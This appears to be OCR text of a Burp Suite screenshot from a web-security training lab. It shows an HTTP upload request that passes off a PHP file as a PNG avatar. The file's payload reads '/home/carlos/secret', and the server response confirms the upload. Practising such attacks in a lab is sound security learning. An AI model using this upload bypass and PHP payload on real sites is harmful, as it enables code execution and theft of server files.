 Request
Pretty Raw Hex \n
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZWsmmHD3OmAp
gIXB
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.63 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a730005043f19a8839c566c002b00c8.we
b-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundaryZWsmmHD3OmApgIXB
23 Content-Disposition: form-data; name="
avatar"; filename="testploit.php"
24 Content-Type: image/png
25
26 <?php echo
file_get_contents('/home/carlos/secret');
?>
27
28 ------WebKitFormBoundaryZWsmmHD3OmApgIXB
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryZWsmmHD3OmApgIXB
33 Content-Disposition: form-data; name="csrf"
34
35 2PdAE085cpdbKJxB7ApBcDYdSzZsRox0
36 ------WebKitFormBoundaryZWsmmHD3OmApgIXB--
37
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Date: Mon, 25 Sep 2023 23:50:15
GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html;
charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/testploit.php
has been uploaded.<p>
<a href="/my-account" title="
Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights